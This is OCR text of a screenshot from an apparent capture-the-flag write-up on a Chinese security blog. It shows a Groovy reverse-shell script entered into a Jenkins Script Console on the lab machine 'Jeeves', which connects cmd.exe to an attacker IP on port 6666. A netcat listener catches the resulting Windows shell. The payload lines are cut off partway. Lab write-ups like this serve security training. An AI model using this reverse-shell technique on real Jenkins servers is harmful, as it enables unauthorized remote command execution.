 Jenkins - Mozilla Firefox (Build 20180626223325)
dayu
Ask Jeeves
Connecting...
10.10.10.63:50000/askjeeves/script
Search
Most Visited
Getting Started
restart-vm-
tools
Jenkins
1
search
log in
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
mount-
shared-
folders
dayujeeves
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the
output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
1 String host="10.10.14.18";
2 int port=6666;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);Inpu
root@kali: ~/Desktop/dayujeeves
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# cd Desktop/dayujeeves/
root@kali:~/Desktop/dayujeeves# nc -vlp 6666
listening on [any] 6666 ...
connect to [10.10.14.18] from localhost [10.10.10.63] 49681
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>whoami
whoami
jeeves\kohsuke
C:\Users\Administrator\.jenkins>
Run
Waiting for 10.10.10.63...
大余安全
https://blog.csdn.net/qq_34801745